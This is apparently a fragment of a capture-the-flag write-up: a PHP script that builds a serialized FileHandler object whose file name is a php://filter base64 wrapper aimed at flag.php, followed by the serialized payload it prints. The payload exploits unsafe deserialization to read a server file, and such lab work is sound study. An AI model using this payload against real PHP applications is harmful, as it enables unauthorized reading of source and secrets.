 <?php
class FileHandler {
protected $op = 2;
protected $filename = "php://filter/read=convert.base64-encode/resource=flag.php";
protected $content;
}
$a = new FileHandler();
$b = serialize($a);
echo($b);
?>
输出
O:11:"FileHandler":3:{s:5:"NUL*NULop";i:2;s:11:"NUL*NULfilename";s:57:"php://filter/read=convert.base64-encode/resource=flag.php";s:10:"NUL*NULcontent";N;}